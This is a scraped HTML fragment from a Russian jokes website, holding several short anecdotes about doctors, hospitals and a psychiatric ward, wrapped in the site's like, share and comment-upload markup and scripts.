		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №557288</div>  -->
								
								
									<a href="/anekdot/557288" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('Когда выбирал профессиюстоматолога даже не подозревал, что буду пользоваться таким успехом. Все пациенты смотрят на меня широко раскрыв рот. ...\nhttps://vse-shutochki.ru/anekdot/557288');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot557288" 
		onclick="save2('557288', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('557288', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot557288" >+3 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('557288', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_557288" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel557288anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList557288anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred557288anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn557288anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput557288anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn557288anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg557288anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred557288anekdot").addClass("hideElem");
								$("#imgInMesPred557288anekdot").css("background-image", "url()");
								
								$("#commentImgBtn557288anekdot").click(function () {
									 $("#commentImg557288anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg557288anekdot').unbind('change');
								$('#commentImg557288anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred557288anekdot").removeClass("hideElem");
											$("#imgInMesPred557288anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn557288anekdot").on("click", function(){					
									$("#imgInMesPred557288anekdot").addClass("hideElem");
									$("#imgInMesPred557288anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg557288anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('557288', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>— Доктор, это вам…<br>— Это что?<br>— Моя маленькая благодарность: коньяк, конфеты…<br>— Послушайте, а кто вам дал право тратить мои деньги?</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №554565</div>  -->
								
								
									<a href="/anekdot/554565" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('— Доктор, это вам… \n— Это что? \n— Моя маленькая благодарность: коньяк, конфеты… \n— Послушайте, а кто вам дал право тратить мои деньги? ...\nhttps://vse-shutochki.ru/anekdot/554565');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot554565" 
		onclick="save2('554565', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('554565', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot554565" >+10 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('554565', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_554565" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel554565anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList554565anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred554565anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn554565anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput554565anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn554565anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg554565anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred554565anekdot").addClass("hideElem");
								$("#imgInMesPred554565anekdot").css("background-image", "url()");
								
								$("#commentImgBtn554565anekdot").click(function () {
									 $("#commentImg554565anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg554565anekdot').unbind('change');
								$('#commentImg554565anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred554565anekdot").removeClass("hideElem");
											$("#imgInMesPred554565anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn554565anekdot").on("click", function(){					
									$("#imgInMesPred554565anekdot").addClass("hideElem");
									$("#imgInMesPred554565anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg554565anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('554565', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>Главный врач больницы ругает своих подчиненных:<br>- Особенно много поступает жалоб от пациентов на наших хирургов, терапевтов, кардиологов, эндокринологов. Берите пример с патологоанатомов, на них пациенты никогда не жалуются.</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №554562</div>  -->
								
								
									<a href="/anekdot/554562" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('Главный врач больницы ругает своих подчиненных: \n- Особенно много поступает жалоб от пациентов на наших хирургов, терапевтов, кардиологов, эндокринологов. Берите пример с патологоанатомов, на них пациенты никогда не жалуются. ...\nhttps://vse-shutochki.ru/anekdot/554562');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot554562" 
		onclick="save2('554562', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('554562', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot554562" >+11 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('554562', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_554562" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel554562anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList554562anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred554562anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn554562anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput554562anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn554562anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg554562anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred554562anekdot").addClass("hideElem");
								$("#imgInMesPred554562anekdot").css("background-image", "url()");
								
								$("#commentImgBtn554562anekdot").click(function () {
									 $("#commentImg554562anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg554562anekdot').unbind('change');
								$('#commentImg554562anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred554562anekdot").removeClass("hideElem");
											$("#imgInMesPred554562anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn554562anekdot").on("click", function(){					
									$("#imgInMesPred554562anekdot").addClass("hideElem");
									$("#imgInMesPred554562anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg554562anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('554562', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>Звонок в психиатрическую больницу:<br>— Проверьте, пожалуйста, есть кто—нибудь в десятой палате?<br>— Нет, пусто, а что?<br>— Ага, клево мне все же получилось убежать!!!</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №550748</div>  -->
								
								
									<a href="/anekdot/550748" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('Звонок в психиатрическую больницу: \n— Проверьте, пожалуйста, есть кто—нибудь в десятой палате? \n— Нет, пусто, а что? \n— Ага, клево мне все же получилось убежать!!! ...\nhttps://vse-shutochki.ru/anekdot/550748');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot550748" 
		onclick="save2('550748', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('550748', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot550748" >+9 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('550748', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_550748" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel550748anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList550748anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred550748anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn550748anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput550748anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn550748anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg550748anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred550748anekdot").addClass("hideElem");
								$("#imgInMesPred550748anekdot").css("background-image", "url()");
								
								$("#commentImgBtn550748anekdot").click(function () {
									 $("#commentImg550748anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg550748anekdot').unbind('change');
								$('#commentImg550748anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred550748anekdot").removeClass("hideElem");
											$("#imgInMesPred550748anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn550748anekdot").on("click", function(){					
									$("#imgInMesPred550748anekdot").addClass("hideElem");
									$("#imgInMesPred550748anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg550748anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('550748', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>В больнице:<br>— Буратино, у тебя березовый сок какой группы?</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №547046</div>  -->
								
								
									<a href="/anekdot/547046" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('В больнице: \n— Буратино, у тебя березовый сок какой группы? ...\nhttps://vse-shutochki.ru/anekdot/547046');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot547046" 
		onclick="save2('547046', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('547046', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot547046" >+8 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('547046', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_547046" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel547046anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList547046anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred547046anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn547046anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput547046anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn547046anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg547046anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred547046anekdot").addClass("hideElem");
								$("#imgInMesPred547046anekdot").css("background-image", "url()");
								
								$("#commentImgBtn547046anekdot").click(function () {
									 $("#commentImg547046anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg547046anekdot').unbind('change');
								$('#commentImg547046anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
